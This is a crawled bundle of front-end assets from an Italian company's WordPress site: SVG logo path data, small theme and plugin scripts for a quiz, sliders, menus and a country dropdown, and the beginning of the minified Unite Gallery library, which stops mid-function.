      <path class="cls-1" d="M521.68,377.73V348.37h4.48v4.45a12.08,12.08,0,0,1,3.17-4.12,5.55,5.55,0,0,1,3.19-1,9.75,9.75,0,0,1,5.11,1.6l-1.71,4.62a7.11,7.11,0,0,0-3.65-1.08,4.77,4.77,0,0,0-2.93,1,5.28,5.28,0,0,0-1.85,2.72,19.47,19.47,0,0,0-.83,5.81v15.37h-5Z"></path>
      <path class="cls-1" d="M538.6,369l4.92-.77a6.9,6.9,0,0,0,2.31,4.53,8,8,0,0,0,5.29,1.58,7.85,7.85,0,0,0,5.09-1.4,4.16,4.16,0,0,0,1.66-3.28,3,3,0,0,0-1.46-2.65,22,22,0,0,0-5.09-1.69,46.57,46.57,0,0,1-7.59-2.39,7.23,7.23,0,0,1-4.3-6.73,7.58,7.58,0,0,1,.9-3.64,8.07,8.07,0,0,1,2.45-2.78A10.32,10.32,0,0,1,546,348.3a15,15,0,0,1,4.3-.59,16.87,16.87,0,0,1,6.07,1,8.21,8.21,0,0,1,3.86,2.7,10.47,10.47,0,0,1,1.71,4.55l-4.87.66a5.33,5.33,0,0,0-1.92-3.54,7,7,0,0,0-4.49-1.27q-3.43,0-4.89,1.13a3.3,3.3,0,0,0-1.47,2.65,2.7,2.7,0,0,0,.61,1.74,4.44,4.44,0,0,0,1.91,1.33c.5.18,2,.61,4.4,1.27a60.94,60.94,0,0,1,7.37,2.31,7.56,7.56,0,0,1,3.28,2.61,7.3,7.3,0,0,1,1.19,4.26,8.26,8.26,0,0,1-1.45,4.69,9.33,9.33,0,0,1-4.19,3.4,15.26,15.26,0,0,1-6.19,1.2q-5.71,0-8.72-2.38a11,11,0,0,1-3.83-7Z"></path>
      <path class="cls-1" d="M567.05,363.05q0-8.16,4.53-12.08a13.68,13.68,0,0,1,9.23-3.26,13.17,13.17,0,0,1,9.9,4q3.84,4,3.84,11a19.5,19.5,0,0,1-1.7,8.92,11.91,11.91,0,0,1-5,5,14.4,14.4,0,0,1-7.09,1.8,13.23,13.23,0,0,1-10-3.95q-3.8-3.94-3.8-11.39Zm5.11,0q0,5.64,2.46,8.45a8.19,8.19,0,0,0,12.36,0c1.65-1.88,2.46-4.75,2.46-8.6q0-5.44-2.47-8.25a7.88,7.88,0,0,0-6.15-2.81,8,8,0,0,0-6.19,2.79q-2.46,2.79-2.46,8.43Z"></path>
      <path class="cls-1" d="M600.39,377.73V348.37h4.48v4.17a10.57,10.57,0,0,1,9.34-4.84,12.35,12.35,0,0,1,4.88.95,7.68,7.68,0,0,1,3.33,2.5,9.64,9.64,0,0,1,1.55,3.68,28.82,28.82,0,0,1,.28,4.84v18.05h-5V359.86a13.36,13.36,0,0,0-.58-4.55,4.75,4.75,0,0,0-2.06-2.4,6.55,6.55,0,0,0-3.47-.9,8,8,0,0,0-5.49,2q-2.31,2-2.31,7.66v16h-5Z"></path>
      <path class="cls-1" d="M651,374.11a18.59,18.59,0,0,1-5.32,3.32,15.5,15.5,0,0,1-5.49,1q-4.85,0-7.44-2.36a7.82,7.82,0,0,1-2.6-6,8.18,8.18,0,0,1,3.55-6.8,12.06,12.06,0,0,1,3.58-1.63,35.23,35.23,0,0,1,4.42-.75,45.81,45.81,0,0,0,8.87-1.71c0-.68,0-1.11,0-1.3q0-3-1.41-4.29a8.35,8.35,0,0,0-5.67-1.69,8.77,8.77,0,0,0-5.18,1.23,7.46,7.46,0,0,0-2.47,4.35l-4.87-.66a12.06,12.06,0,0,1,2.18-5,9.55,9.55,0,0,1,4.4-3,19.65,19.65,0,0,1,6.66-1,17.84,17.84,0,0,1,6.11.88,8,8,0,0,1,3.46,2.23,7.82,7.82,0,0,1,1.55,3.39,27.55,27.55,0,0,1,.25,4.59v6.63a70.72,70.72,0,0,0,.32,8.78,10.85,10.85,0,0,0,1.26,3.52H652a10.51,10.51,0,0,1-1-3.62ZM650.61,363a36.54,36.54,0,0,1-8.13,1.88,18.39,18.39,0,0,0-4.34,1,4.31,4.31,0,0,0-2,1.62,4.4,4.4,0,0,0,.82,5.68,6.49,6.49,0,0,0,4.41,1.33,10.16,10.16,0,0,0,5.11-1.26,7.79,7.79,0,0,0,3.29-3.44,12.08,12.08,0,0,0,.8-5V363Z"></path>
      <path class="cls-1" d="M663.25,377.73V337.2h5v40.53Z"></path>
      <path class="cls-1" d="M676,342.93v-5.72h5v5.72Zm0,34.8V348.37h5v29.36Z"></path>
      <path class="cls-1" d="M685.89,377.73v-4l18.69-21.45c-2.12.11-4,.17-5.61.17H687v-4h24v3.29l-15.9,18.63-3.07,3.4q3.35-.26,6.28-.25h13.57v4.29Z"></path>
      <path class="cls-1" d="M736,374.11a18.59,18.59,0,0,1-5.32,3.32,15.5,15.5,0,0,1-5.49,1q-4.84,0-7.44-2.36a7.82,7.82,0,0,1-2.6-6,8.18,8.18,0,0,1,3.55-6.8,12.06,12.06,0,0,1,3.58-1.63,35.23,35.23,0,0,1,4.42-.75,45.81,45.81,0,0,0,8.87-1.71c0-.68,0-1.11,0-1.3q0-3-1.41-4.29a8.35,8.35,0,0,0-5.67-1.69,8.77,8.77,0,0,0-5.18,1.23,7.46,7.46,0,0,0-2.47,4.35l-4.87-.66a12.06,12.06,0,0,1,2.18-5,9.55,9.55,0,0,1,4.4-3,19.65,19.65,0,0,1,6.66-1,17.84,17.84,0,0,1,6.11.88,8,8,0,0,1,3.46,2.23,7.82,7.82,0,0,1,1.55,3.39,27.55,27.55,0,0,1,.25,4.59v6.63a70.72,70.72,0,0,0,.32,8.78,10.85,10.85,0,0,0,1.26,3.52H737a10.51,10.51,0,0,1-1-3.62ZM735.56,363a36.54,36.54,0,0,1-8.13,1.88,18.39,18.39,0,0,0-4.34,1,4.31,4.31,0,0,0-2,1.62,4.4,4.4,0,0,0,.82,5.68,6.49,6.49,0,0,0,4.41,1.33,10.16,10.16,0,0,0,5.11-1.26,7.79,7.79,0,0,0,3.29-3.44,12.08,12.08,0,0,0,.8-5V363Z"></path>
      <path class="cls-1" d="M759.18,373.28l.72,4.4a18.75,18.75,0,0,1-3.76.44,8.49,8.49,0,0,1-4.2-.86,4.79,4.79,0,0,1-2.1-2.25q-.62-1.39-.61-5.88V352.24h-3.65v-3.87h3.65V341.1l4.95-3v10.26h5v3.87h-5v17.17a8.9,8.9,0,0,0,.26,2.74,2,2,0,0,0,.86,1,3.31,3.31,0,0,0,1.7.36,15.88,15.88,0,0,0,2.18-.19Z"></path>
      <path class="cls-1" d="M764.07,342.93v-5.72h5v5.72Zm0,34.8V348.37h5v29.36Z"></path>
      <path class="cls-1" d="M774.77,363.05q0-8.16,4.53-12.08a13.68,13.68,0,0,1,9.23-3.26,13.17,13.17,0,0,1,9.9,4q3.84,4,3.84,11a19.5,19.5,0,0,1-1.7,8.92,11.91,11.91,0,0,1-5,5,14.4,14.4,0,0,1-7.09,1.8,13.23,13.23,0,0,1-10-3.95q-3.79-3.94-3.8-11.39Zm5.11,0q0,5.64,2.46,8.45a8.19,8.19,0,0,0,12.36,0c1.65-1.88,2.46-4.75,2.46-8.6q0-5.44-2.47-8.25a7.88,7.88,0,0,0-6.15-2.81,8,8,0,0,0-6.19,2.79q-2.46,2.79-2.46,8.43Z"></path>
      <path class="cls-1" d="M808.11,377.73V348.37h4.48v4.17a10.57,10.57,0,0,1,9.34-4.84,12.35,12.35,0,0,1,4.88.95,7.68,7.68,0,0,1,3.33,2.5,9.64,9.64,0,0,1,1.55,3.68,28.82,28.82,0,0,1,.28,4.84v18.05h-5V359.86a13.36,13.36,0,0,0-.58-4.55,4.75,4.75,0,0,0-2.06-2.4,6.55,6.55,0,0,0-3.47-.9,8,8,0,0,0-5.49,2q-2.31,2-2.31,7.66v16h-5Z"></path>
      <path class="cls-1" d="M841,377.73v-5.67h5.67v5.67Z"></path>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.mecs.it/wp-content/themes/mecs/assets/js/custom/quiz.js?ver=205bb65898eef3d7c599e90eb32ff725
body_size: -638
content:
function initializeConfiguratore() {
	let domande_wrapper, domande, active_domanda, opzioni;

	domande_wrapper = document.querySelector('.domande_homepage');
	if (domande_wrapper) {
		domande = domande_wrapper.querySelectorAll('.domande_homepage-domanda');
		opzioni = domande_wrapper.querySelectorAll(
			'.domande_homepage-opzione input'
		);

		updateSlides();

		domande_wrapper.querySelectorAll('a.page').forEach((a) => {
			a.addEventListener('click', function () {
				window.location = a;
				domande_wrapper.style.opacity = 0.65;
			});
		});

		opzioni.forEach((opzione) => {
			opzione.addEventListener(
				'change',
				function () {
					if (opzione.parentElement.tagName.toLowerCase() != 'a') {
						var next_domanda = domande_wrapper.querySelector(
							`.domande_homepage-domanda[data-parent="${opzione.parentElement.dataset.opzione}"]`
						);
						var domanda = opzione.closest('.domande_homepage-domanda');

						domanda.classList.add('done');
						domanda.classList.remove('active');

						next_domanda.classList.add('active');

						updateSlides();

						var element = document.querySelector(
							'#personalizza-il-tuo-impianto'
						);
						var elementPosition =
							element.getBoundingClientRect().top + window.pageYOffset - 120;
						window.scrollTo({ top: elementPosition, behavior: 'smooth' });
					}
				},
				false
			);
		});

		window.addEventListener('resize', updateSlides);
	}

	function updateSlides() {
		active_domanda = domande_wrapper.querySelector(
			'.domande_homepage-domanda.active'
		);
		domande_wrapper.style.height = `${active_domanda.clientHeight}px`;
	}
}

document.addEventListener('DOMContentLoaded', function () {
	initializeConfiguratore();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.mecs.it/wp-content/themes/mecs/assets/galleries/js/related_products.js?v=2&ver=6.9
body_size: -1024
content:
document.addEventListener('DOMContentLoaded', () => {
    var related_products = new Swiper(".swiper.related_products", {
        slidesPerView: 1,
        autoplay: {
            delay: 5000,
            disableOnInteraction: true,
        },
        navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
        },
        breakpoints: {
            600: {
                slidesPerView: 2,
                spaceBetween: 15,
            },
            1000: {
                slidesPerView: 3,
                spaceBetween: 15,
            },
            1800: {
                slidesPerView: 4,
                spaceBetween: 30,
            }
        }
    });
})

--- FILE ---
content_type: application/javascript
request_url: https://www.mecs.it/wp-content/themes/mecs/assets/js/custom/merlin.js?ver=205bb65898eef3d7c599e90eb32ff725
body_size: -569
content:
document.addEventListener('DOMContentLoaded', (event) => {
	var elements = document.querySelectorAll('.ti-widget');

	elements.forEach(function (element) {
		element.dataset.reviewTargetWidth = 400;
	});
});

document.addEventListener('DOMContentLoaded', function () {
	let footer_menu_parents = document.querySelectorAll(
		'.footer_categories__nav .menu-item-has-children'
	);
	footer_menu_parents.forEach((parent) => {
		let sub_menu = parent.querySelector('.sub-menu');
		let menu_toggler = document.createElement('span');
		menu_toggler.classList.add('menu_item_toggler');

		parent.appendChild(menu_toggler);

		menu_toggler.addEventListener('click', function () {
			jQuery(sub_menu).slideToggle();
			menu_toggler.classList.toggle('menu_open');
		});
	});
});

window.addEventListener('scroll', function () {
	if (window.scrollY > 600) {
		document.body.classList.add('scrolled');
	} else {
		document.body.classList.remove('scrolled');
	}
});

window.addEventListener('elementor/frontend/init', function () {
	elementorFrontend.hooks.addFilter(
		'frontend/handlers/menu_anchor/scroll_top_distance',
		function (scrollTop) {
			return scrollTop - 230;
		}
	);
});

function sameHeight(targetSelector, minWidth = 0, maxWidth = Infinity) {
	const boxes = document.querySelectorAll(targetSelector);

	boxes.forEach((box) => {
		box.style.height = 'auto';
	});

	const screenWidth = window.innerWidth;

	if (screenWidth >= minWidth && screenWidth <= maxWidth) {
		let maxHeight = 0;

		boxes.forEach((box) => {
			const boxHeight = box.offsetHeight;
			if (boxHeight > maxHeight) {
				maxHeight = boxHeight;
			}
		});

		boxes.forEach((box) => {
			box.style.height = `${maxHeight}px`;
		});
	}
}

// How to use the function
//window.addEventListener('load', () => sameHeight('.box_text', 1024));
//window.addEventListener('resize', () => sameHeight('.box_text', 1024));


--- FILE ---
content_type: application/javascript
request_url: https://www.mecs.it/wp-content/plugins/country-dropdown-for-contact-form-7/asset/js/custom.js?ver=1.0
body_size: -966
content:
jQuery( document ).ready(function() {
    
    jQuery('.country_select_class').each(function(index, value) {

          var id =  jQuery(this).attr("id");
          var default_country =  jQuery(this).attr("default_country").trim();

          var only_countries =  jQuery(this).attr("only_countries").trim();
          // console.log(only_countries);
          if(only_countries!=''){
             var only_countries_arra = only_countries.trim().split("-");
          }else{
             var only_countries_arra =[];
          }
         
          var preferred_countries =  jQuery(this).attr("preferred_countries").trim();
          if(preferred_countries!=''){
             var preferred_countriess = preferred_countries.trim().split("-");
          }else{
             var preferred_countriess =[];
          }

          // console.log(preferred_countriess);

          jQuery(jQuery(this)).countrySelect({
                defaultCountry: default_country,
                onlyCountries: only_countries_arra,
                responsiveDropdown: true,
                preferredCountries: preferred_countriess
            });

        });

});

--- FILE ---
content_type: application/javascript
request_url: https://www.mecs.it/wp-content/themes/mecs/php/assets/category_slider/home-slider.js?ver=205bb65898eef3d7c599e90eb32ff725
body_size: -1067
content:
document.addEventListener('DOMContentLoaded', () => {
	let homeSlide = new Swiper('.slider-home.swiper-father', {
		slidesPerView: 1,
		loop: true,
		spaceBetween: 20,
		lazy: false,
		autoplay: {
			delay: 5000,
		},
		breakpoints: {
			480: {
				spaceBetween: 25,
				slidesPerView: 2,
			},
			600: {
				spaceBetween: 25,
				slidesPerView: 3,
			},
			980: {
				spaceBetween: 30,
				slidesPerView: 4,
			},
		},
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://www.mecs.it/wp-content/plugins/unlimited-elements-for-elementor/assets_libraries/unitegallery/js/unitegallery.min.js?ver=1.5.121
body_size: 80885
content:
//Unite Gallery, Version: 1.7.81, released 29 August 2024

function debugLine(e, t, i) {
	!0 === e && (e = 'true'), !1 === e && (e = 'false');
	var n = e;
	if ('object' == typeof e)
		for (name in ((n = ''), e)) {
			var r = e[name];
			n += ' ' + name + ': ' + r;
		}
	1 != t || i || (n += ' ' + Math.random()),
		1 == i &&
			((i = jQuery('#debug_line')).width(200),
			500 <= i.height() && i.html(''),
			(n = i.html() + '<br> -------------- <br>' + n)),
		jQuery('#debug_line').show().html(n);
}
function debugSide(e) {
	var t = '';
	for (name in e) {
		var i = e[name];
		t += name + ' : ' + i + '<br>';
	}
	jQuery('#debug_side').show().html(t);
}
function trace(e) {
	'undefined' != typeof console && console.log(e);
}
function UGFunctions() {
	var r = null,
		v = this,
		o = {
			starTime: 0,
			arrThemes: [],
			isTouchDevice: -1,
			isRgbaSupported: -1,
			timeCache: {},
			dataCache: {},
			lastEventType: '',
			lastEventTime: 0,
			lastTouchStartElement: null,
			touchThreshold: 700,
			handle: null,
		};
	function t(e, t, i) {
		t.addEventListener
			? t.addEventListener(e, i, !1)
			: t.attachEvent
			? t.attachEvent('on' + e, i)
			: (t[e] = i);
	}
	(this.debugVar = ''),
		(this.getvalopt = {
			FORCE_BOOLEAN: 'force_boolean',
			FORCE_NUMERIC: 'force_numeric',
			TRIM: 'trim',
		}),
		(this.z__________GENERAL___________ = function () {}),
		(this.getVal = function (e, t, i, n) {
			i = i || '';
			var r = '',
				r = !e || 'object' != typeof e || 0 == e.hasOwnProperty(t) ? i : e[t];
			switch (n) {
				case v.getvalopt.FORCE_BOOLEAN:
					r = v.strToBool(r);
					break;
				case v.getvalopt.TRIM:
					(r = String(r)), (r = jQuery.trim(r));
					break;
				case v.getvalopt.FORCE_NUMERIC:
					'string' == typeof (r = jQuery.trim(r)) &&
						(r.replace('px', ''), (r = Number(r)));
			}
			return r;
		}),
		(this.z__________FULL_SCREEN___________ = function () {}),
		(this.toFullscreen = function (e, t) {
			if (e.requestFullscreen) e.requestFullscreen();
			else if (e.mozRequestFullScreen) e.mozRequestFullScreen();
			else if (e.webkitRequestFullscreen) e.webkitRequestFullscreen();
			else {
				if (!e.msRequestFullscreen) return !1;
				e.msRequestFullscreen();
			}
			return !0;
		}),
		(this.exitFullscreen = function () {
			if (0 == v.isFullScreen()) return !1;
			if (document.exitFullscreen) document.exitFullscreen();
			else if (document.cancelFullScreen) document.cancelFullScreen();
			else if (document.mozCancelFullScreen) document.mozCancelFullScreen();
			else if (document.webkitExitFullscreen) document.webkitExitFullscreen();
			else {
				if (!document.msExitFullscreen) return !1;
				document.msExitFullscreen();
			}
			return !0;
		}),
		(this.addFullScreenChangeEvent = function (e) {
			document.msExitFullscreen
				? t('MSFullscreenChange', document, e)
				: document.onfullscreenchange
				? t('mozfullscreenchange', document, e)
				: t('fullscreenchange', document, e);
		}),
		(this.destroyFullScreenChangeEvent = function () {
			jQuery(document).unbind('fullscreenChange'),
				jQuery(document).unbind('mozfullscreenchange'),
				jQuery(document).unbind('webkitfullscreenchange'),
				jQuery(document).unbind('MSFullscreenChange');
		}),
		(this.getFullScreenElement = function () {
			return (
				document.fullscreenElement ||
				document.mozFullScreenElement ||
				document.webkitFullscreenElement ||
				document.msFullscreenElement
			);
		}),
		(this.isFullScreen = function () {
			var e =
				document.fullscreen ||
				document.mozFullScreen ||
				document.webkitIsFullScreen ||
				document.msFullscreenElement;
			return (e = !!e);
		}),
		(this.z__________GET_PROPS___________ = function () {}),
		(this.getBrowserPrefix = function () {
			if (null !== r) return r;
			var e,
				t = ['webkit', 'Moz', 'ms', 'O'],
				i = document.createElement('div');
			for (e in t) {
				var n = t[e];
				if (n + 'Transform' in i.style) return (n = n.toLowerCase()), (r = n);
			}
			return (r = '');
		}),
		(this.getImageInsideParentDataByImage = function (e, t, i) {
			var n = e.parent(),
				e = v.getImageOriginalSize(e);
			return v.getImageInsideParentData(n, e.width, e.height, t, i);
		}),
		(this.getImageInsideParentData = function (e, t, i, n, r, o, a) {
			r = r || {};
			var s = {};
			void 0 === o && (o = e.width()),
				void 0 === a && (a = e.height()),
				r.padding_left && (o -= r.padding_left),
				r.padding_right && (o -= r.padding_right),
				r.padding_top && (a -= r.padding_top),
				r.padding_bottom && (a -= r.padding_bottom);
			var l,
				u = null,
				d = '100%',
				_ = null,
				g = null,
				e = 'display:block;margin:0px auto;';
			return (
				0 < t &&
					0 < i &&
					('down' == n && t < o && i < a
						? ((g = (o - (u = t)) / 2), (_ = (a - (d = i)) / 2))
						: 'fill' == n || 'filltop' == n
						? (u = (d = a) * (l = t / i)) < o
							? ((d = (u = o) / l),
							  (g = 0),
							  (_ = Math.round(((d - a) / 2) * -1)),
							  'filltop' == n && (_ = 0))
							: ((_ = 0), (g = Math.round(((u - o) / 2) * -1)))
						: ((_ = 0),
						  (g = (o - (u = (d = a) * (l = t / i))) / 2),
						  'fitvert' != n &&
								o < u &&
								((g = 0), (_ = (a - (d = (u = o) / l)) / 2))),
					(u = Math.floor(u)),
					(d = Math.floor(d)),
					(_ = Math.floor(_)),
					(g = Math.floor(g)),
					(e = 'position:absolute;')),
				r.padding_top && (_ += r.padding_top),
				r.padding_left && (g += r.padding_left),
				(s.imageWidth = u),
				(s.imageHeight = d),
				(s.imageTop = _),
				(s.imageLeft = g),
				(s.imageRight = g + u),
				(s.imageBottom = 0 == _ || '100%' == d ? null : _ + d),
				(s.style = e),
				s
			);
		}),
		(this.getElementCenterPosition = function (e, t) {
			var i = e.parent(),
				n = v.getElementSize(e),
				r = v.getElementSize(i),
				e = r.width,
				i = r.height;
			t && void 0 !== t.padding_top && (i -= t.padding_top),
				t && void 0 !== t.padding_bottom && (i -= t.padding_bottom),
				t && void 0 !== t.padding_left && (e -= t.padding_left),
				t && void 0 !== t.padding_right && (e -= t.padding_right);
			r = {};
			return (
				(r.left = Math.round((e - n.width) / 2)),
				(r.top = Math.round((i - n.height) / 2)),
				t && void 0 !== t.padding_top && (r.top += t.padding_top),
				t && void 0 !== t.padding_left && (r.left += t.padding_left),
				r
			);
		}),
		(this.getElementCenterPoint = function (e, t) {
			t = t || !1;
			var i = v.getElementSize(e),
				e = {};
			return (
				(e.x = i.width / 2),
				(e.y = i.height / 2),
				1 == t && ((e.x += i.left), (e.y += i.top)),
				(e.x = Math.round(e.x)),
				(e.y = Math.round(e.y)),
				e
			);
		}),
		(this.getMousePosition = function (e, t) {
			var i = {
				pageX: e.pageX,
				pageY: e.pageY,
				clientX: e.clientX,
				clientY: e.clientY,
			};
			return (
				e.originalEvent &&
					e.originalEvent.touches &&
					0 < e.originalEvent.touches.length &&
					((i.pageX = e.originalEvent.touches[0].pageX),
					(i.pageY = e.originalEvent.touches[0].pageY),
					(i.clientX = e.originalEvent.touches[0].clientX),
					(i.clientY = e.originalEvent.touches[0].clientY)),
				t &&
					((t = t.offset()),
					(i.mouseX = i.pageX - t.left),
					(i.mouseY = i.pageY - t.top)),
				i
			);
		}),
		(this.getMouseElementPoint = function (e, t) {
			e = { x: e.pageX, y: e.pageY };
			return v.getElementLocalPoint(e, t);
		}),
		(this.getElementLocalPoint = function (e, t) {
			var i = {},
				t = t.offset();
			return (
				(i.x = Math.round(e.x - t.left)), (i.y = Math.round(e.y - t.top)), i
			);
		}),
		(this.getImageOriginalSize = function (e, t, i) {
			if (void 0 !== t && void 0 !== i) return { width: t, height: i };
			var n = e[0];
			if (void 0 === n)
				throw new Error('getImageOriginalSize error - Image not found');
			t = {};
			if (void 0 !== n.naturalWidth)
				return (t.width = n.naturalWidth), (t.height = n.naturalHeight), t;
			if ('number' == typeof e.data('naturalWidth'))
				return (
					((t = {}).width = e.data('naturalWidth')),
					(t.height = e.data('naturalHeight')),
					t
				);
			i = new Image();
			return (
				(i.src = n.src),
				i.complete
					? ((t.width = i.width),
					  (t.height = i.height),
					  e.data('naturalWidth', t.width),
					  e.data('naturalHeight', t.height),
					  t)
					: { width: 0, height: 0 }
			);
		}),
		(this.getimageRatio = function (e) {
			var t = v.getImageOriginalSize(e);
			return v.getElementSize(e).width / t.width;
		}),
		(this.isImageFitParent = function (e) {
			var t = e.parent(),
				e = v.getElementSize(e),
				t = v.getElementSize(t);
			return e.width <= t.width && e.height <= t.height;
		}),
		(this.getElementSize = function (e) {
			if (void 0 === e) throw new Error("Can't get size, empty element");
			var t = e.position();
			return (
				(t.height = e.outerHeight()),
				(t.width = e.outerWidth()),
				(t.left = Math.round(t.left)),
				(t.top = Math.round(t.top)),
				(t.right = t.left + t.width),
				(t.bottom = t.top + t.height),
				t
			);
		}),
		(this.isElementBiggerThenParent = function (e) {
			var t = e.parent(),
				e = v.getElementSize(e),
				t = v.getElementSize(t);
			return e.width > t.width || e.height > t.height;
		}),
		(this.isPointInsideElement = function (e, t) {
			return (
				0 != (0 <= e.x && e.x < t.width) && 0 != (0 <= e.y && e.y < t.height)
			);
		}),
		(this.getElementRelativePos = function (e, t, i, n) {
			var r;
			(n = n || e.parent()),
				(r =
					'number' == typeof e ? { width: e, height: e } : v.getElementSize(e));
			var o = v.getElementSize(n);
			switch (t) {
				case 'top':
				case 'left':
					(t = 0), i && (t += i);
					break;
				case 'center':
					(t = Math.round((o.width - r.width) / 2)), i && (t += i);
					break;
				case 'right':
					(t = o.width - r.width), i && (t -= i);
					break;
				case 'middle':
					(t = Math.round((o.height - r.height) / 2)), i && (t += i);
					break;
				case 'bottom':
					(t = o.height - r.height), i && (t -= i);
			}
			return t;
		}),
		(this.getScreenVisibleSize = function () {
			document.body.clientWidth,
				document.body.clientHeight,
				jQuery(document).scrollTop();
			var e = jQuery(document),
				t = e.scrollLeft(),
				i = e.scrollTop(),
				t = Math.round(t),
				n = (i = Math.round(i)) + window.innerHeight,
				e = t + window.innerWidth;
			return {
				top: i,
				left: t,
				height: n - i,
				width: e - t,
				right: e,
				bottom: n,
			};
		}),
		(this.isElementsIntersect = function (e, t) {
			return (
				!(e.right < t.left) &&
				!(e.left > t.right) &&
				!(e.bottom < t.top) &&
				!(e.top > t.bottom)
			);
		}),
		(this.isElementInsideScreen = function (e) {
			var t = v.getElementSize(e),
				e = v.getScreenVisibleSize();
			return v.isElementsIntersect(e, t);
		}),
		(this.z_________SET_ELEMENT_PROPS_______ = function () {}),
		(this.zoomImageInsideParent = function (e, t, i, n, r, o, a) {
			r = r || 'fit';
			var s,
				l,
				u,
				d = (i = i || 1.2),
				_ = e.parent(),
				g = v.getElementSize(e),
				c = v.getImageOriginalSize(e),
				h = !1,
				p = 0,
				m = 0,
				f = 0,
				i = 0;
			if (
				(n
					? ((l = v.getMouseElementPoint(n, e)),
					  (h = v.isPointInsideElement(l, g)),
					  (f = l.x),
					  (i = l.y))
					: (h = !1),
				0 == h && ((f = (l = v.getElementCenterPoint(e)).x), (i = l.y)),
				1 == t)
			)
				(b = g.height * d),
					(s = g.width * d),
					0 != f && (p = -(f * d - f)),
					0 != i && (m = -(i * d - i));
			else {
				var b = g.height / d;
				if (
					(s = g.width / d) <
					v.getImageInsideParentData(_, c.width, c.height, r, a).imageWidth
				)
					return v.scaleImageFitParent(e, c.width, c.height, r, a), !0;
				1 == h && (0 != f && (p = -(f / d - f)), 0 != i && (m = -(i / d - i)));
			}
			if (o) {
				i = 1;
				if ((0 != c.width && (i = s / c.width), o < i)) return !1;
			}
			return (
				v.setElementSize(e, s, b),
				(m =
					0 == t && 0 == h
						? ((u = (h = v.getElementCenterPosition(e)).left), h.top)
						: ((u = g.left + p), g.top + m)),
				v.placeElement(e, u, m),
				!0
			);
		}),
		(this.placeElement = function (e, t, i, n, r, o) {
			var a, s;
			if (
				((0 != jQuery.isNumeric(t) && 0 != jQuery.isNumeric(i)) ||
					((o = o || e.parent()),
					(a = v.getElementSize(e)),
					(s = v.getElementSize(o))),
				0 == jQuery.isNumeric(t))
			)
				switch (t) {
					case 'left':
						(t = 0), n && (t += n);
						break;
					case 'center':
						(t = Math.round((s.width - a.width) / 2)), n && (t += n);
						break;
					case 'right':
						(t = s.width - a.width), n && (t -= n);
				}
			if (0 == jQuery.isNumeric(i))
				switch (i) {
					case 'top':
						(i = 0), r && (i += r);
						break;
					case 'middle':
					case 'center':
						(i = Math.round((s.height - a.height) / 2)), r && (i += r);
						break;
					case 'bottom':
						(i = s.height - a.height), r && (i -= r);
				}
			o = { position: 'absolute', margin: '0px' };
			null !== t && (o.left = t), null !== i && (o.top = i), e.css(o);
		}),
		(this.placeElementInParentCenter = function (e) {
			v.placeElement(e, 'center', 'middle');
		}),
		(this.setElementSizeAndPosition = function (e, t, i, n, r) {
			i = {
				width: n + 'px',
				height: r + 'px',
				left: t + 'px',
				top: i + 'px',
				position: 'absolute',
				margin: '0px',
			};
			e.css(i);
		}),
		(this.setElementSize = function (e, t, i) {
			t = { width: t + 'px' };
			null != i && (t.height = i + 'px'), e.css(t);
		}),
		(this.cloneElementSizeAndPos = function (e, t, i, n, r) {
			var o = e.position();
			if (null == o) throw new Error("Can't get size, empty element");
			!0 === i
				? ((o.height = e.outerHeight()), (o.width = e.outerWidth()))
				: ((o.height = e.height()), (o.width = e.width())),
				(o.left = Math.round(o.left)),
				(o.top = Math.round(o.top)),
				n && (o.left += n),
				r && (o.top += r),
				v.setElementSizeAndPosition(t, o.left, o.top, o.width, o.height);
		}),
		(this.placeImageInsideParent = function (e, t, i, n, r, o) {
			(r = v.getImageInsideParentData(t, i, n, r, o)), (o = '<img');
			return (
				null !== r.imageWidth &&
					((o += " width = '" + r.imageWidth + "'"),
					(r.style += 'width:' + r.imageWidth + ';')),
				null != r.imageHeight &&
					('100%' == r.imageHeight
						? ((o += " height = '" + r.imageHeight + "'"),
						  (r.style += 'height:' + r.imageHeight + ';'))
						: ((o += " height = '" + r.imageHeight + "'"),
						  (r.style += 'height:' + r.imageHeight + 'px;'))),
				null !== r.imageTop && (r.style += 'top:' + r.imageTop + 'px;'),
				null !== r.imageLeft && (r.style += 'left:' + r.imageLeft + 'px;'),
				(e = v.escapeDoubleSlash(e)),
				(o += " style='" + r.style + "'"),
				(o += ' src="' + e + '"'),
				(o += '>'),
				t.html(o),
				t.children('img')
			);
		}),
		(this.scaleImageCoverParent = function (e, t, i) {
			var n, r;
			r =
				'number' == typeof t
					? ((n = t), i)
					: ((n = t.outerWidth()), t.outerHeight());
			var o = v.getImageOriginalSize(e),
				a = o.width / o.height,
				s = r,
				i = s * a,
				t = 0,
				o = 0;
			i < n
				? ((s = (i = n) / a), (o = 0), (t = Math.round(((s - r) / 2) * -1)))
				: ((t = 0), (o = Math.round(((i - n) / 2) * -1))),
				(i = Math.round(i)),
				(s = Math.round(s)),
				e.css({
					width: i + 'px',
					height: s + 'px',
					left: o + 'px',
					top: t + 'px',
				});
		}),
		(this.scaleImageFitParent = function (e, t, i, n, r) {
			var o = e.parent(),
				i = v.getImageInsideParentData(o, t, i, n, r),
				n = !1,
				r = {};
			return (
				null !== i.imageWidth &&
					((n = !0), e.removeAttr('width'), (r.width = i.imageWidth + 'px')),
				null != i.imageHeight &&
					((n = !0), e.removeAttr('height'), (r.height = i.imageHeight + 'px')),
				null !== i.imageTop && ((n = !0), (r.top = i.imageTop + 'px')),
				null !== i.imageLeft && ((n = !0), (r.left = i.imageLeft + 'px')),
				1 == n && ((r.position = 'absolute'), (r.margin = '0px 0px'), e.css(r)),
				i
			);
		}),
		(this.scaleImageByHeight = function (e, t, i, n) {
			(n = v.getImageOriginalSize(e, i, n)),
				(n = n.width / n.height),
				(n = Math.round(t * n));
			(t = Math.round(t)), v.setElementSize(e, n, t);
		}),
		(this.scaleImageByWidth = function (e, t, i, n) {
			(n = v.getImageOriginalSize(e, i, n)),
				(n = n.width / n.height),
				(n = Math.round(t / n));
			(t = Math.round(t)), v.setElementSize(e, t, n);
		}),
		(this.scaleImageExactSizeInParent = function (e, t, i, n, r, o) {
			var a = e.parent(),
				s = v.getElementSize(a);
			s.width < n && (n = s.width), s.height < r && (r = s.height);
			var l = v.getImageInsideParentData(null, t, i, o, null, n, r),
				u = n,
				d = r,
				_ = l.imageLeft,
				a = l.imageLeft,
				t = l.imageTop,
				i = l.imageTop,
				o = Math.round((s.width - n) / 2),
